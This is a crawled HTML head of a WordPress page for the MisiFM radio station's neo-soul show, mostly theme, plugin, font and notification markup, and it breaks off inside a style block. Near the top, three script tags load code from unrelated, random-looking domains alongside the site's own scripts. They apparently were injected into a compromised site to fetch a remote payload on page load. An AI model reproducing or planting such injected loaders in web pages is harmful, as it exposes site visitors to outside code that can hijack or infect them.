

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://misifm.com/shows/neo-soul-album-friday/
body_size: 17500
content:
<!doctype html>
<html class="no-js" lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>Talking Sports &#8211; MisiFM</title>
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MisiFM &raquo; Feed" href="https://misifm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MisiFM &raquo; Comments Feed" href="https://misifm.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/misifm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://misifm.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='qt_ajax_pageload_style-css'  href='https://misifm.com/wp-content/plugins/qt-ajax-pageload-old/qt-apl-style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='qtPlacesStyle-css'  href='https://misifm.com/wp-content/plugins/qt-places/inc/frontend/assets/styles.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='QtswipeStyle-css'  href='https://misifm.com/wp-content/plugins/qt-swipebox/swipebox/css/swipebox.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='vdl_css-css'  href='https://misifm.com/wp-content/plugins/qt-videogalleries/assets/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://misifm.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpfront-notification-bar-css'  href='https://misifm.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=2.0.0.07176' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://misifm.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://misifm.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css'  href='https://misifm.com/wp-content/themes/onair2/fonts/dripicons/webfont.css?ver=3.9.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='qantumthemes_qticons-css'  href='https://misifm.com/wp-content/themes/onair2/fonts/qticons/qticons.css?ver=3.9.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://misifm.com/wp-content/themes/onair2/components/slick/slick.css?ver=3.9.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css'  href='https://misifm.com/wp-content/themes/onair2/components/swipebox/src/css/swipebox.min.css?ver=3.9.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='classycountdown-css'  href='https://misifm.com/wp-content/themes/onair2/components/countdown/css/jquery.classycountdown.css?ver=3.9.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='flashblock-css'  href='https://misifm.com/wp-content/themes/onair2/components/soundmanager/templates/qtradio-player/css/flashblock.css?ver=3.9.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='qantumthemes_volume-css'  href='https://misifm.com/wp-content/themes/onair2/components/soundmanager/templates/qtradio-player/css/qt-360player-volume.css?ver=3.9.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='qantumthemes_main-css'  href='https://misifm.com/wp-content/themes/onair2/css/qt-main.css?ver=3.9.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css'  href='https://misifm.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css'  href='https://misifm.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://misifm.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ'></script>
<script type='text/javascript' src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j'></script>
<script type='text/javascript' src='https://misifm.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://misifm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyBiXV2wdg7s9vjaVdEXmkVdCS22inaqu4c&ver=5.4.18'></script>
<script type='text/javascript' src='https://www.google.com/jsapi?ver=5.4.18'></script>
<script type='text/javascript' src='https://misifm.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='https://misifm.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='https://misifm.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=2.0.0.07176'></script>
<link rel='https://api.w.org/' href='https://misifm.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://misifm.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://misifm.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Journey tru Jazz and Soul' href='https://misifm.com/shows/journey-tru-jazz-and-soul/' />
<link rel='next' title='Thursday morning vibes' href='https://misifm.com/shows/thursday-morning-vibes/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel="canonical" href="https://misifm.com/shows/neo-soul-album-friday/" />
<link rel='shortlink' href='https://misifm.com/?p=4559' />
<link rel="alternate" type="application/json+oembed" href="https://misifm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmisifm.com%2Fshows%2Fneo-soul-album-friday%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://misifm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmisifm.com%2Fshows%2Fneo-soul-album-friday%2F&#038;format=xml" />
<script language="javascript" type="text/javascript" src="https://hydra.shoutca.st/system/streaminfo.js"></script>

<script data-ad-client="ca-pub-9807675630893002" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://misifm.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'bfe05297-6c0e-467c-a51e-5c045bc58f8f';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://misifm.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "eb.onesignal.auto.5130fec1-dc87-4e71-b719-29a6a70279c4";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return OneSignal.isPushNotificationsEnabled()
                      .then(function(isPushEnabled) {
                          return !isPushEnabled;
                      });
            };
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://misifm.com/wp-content/uploads/2020/05/cropped-ms-icon-310x310-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://misifm.com/wp-content/uploads/2020/05/cropped-ms-icon-310x310-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://misifm.com/wp-content/uploads/2020/05/cropped-ms-icon-310x310-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://misifm.com/wp-content/uploads/2020/05/cropped-ms-icon-310x310-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style id="kirki-inline-styles">body, html{font-family:Open Sans;font-weight:400;}strong{font-family:Open Sans;font-weight:700;}h1, h2, h3, h4, h5, h6, .qt-btn, .qt-capfont, caption, .qt-title{font-family:Khand;font-weight:500;letter-spacing:0.05em;text-transform:uppercase;}.qt-menubar-top, .qt-menubar, .qt-side-nav, .qt-menu-footer{font-family:Khand;font-weight:400;letter-spacing:0.05em;text-transform:uppercase;}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://misifm.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://misifm.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://misifm.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://misifm.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://misifm.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://misifm.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://misifm.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://misifm.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://misifm.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://misifm.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://misifm.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://misifm.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://misifm.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://misifm.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://misifm.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://misifm.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://misifm.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://misifm.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://misifm.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://misifm.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Khand';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://misifm.com/wp-content/fonts/khand/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Khand';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://misifm.com/wp-content/fonts/khand/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Khand';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://misifm.com/wp-content/fonts/khand/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>


	<!-- THEME STYLES DYNAMIC CUSTOMIZATIONS ========================= -->


	<style type="text/css" id="qantumthemes-theme-customizations">


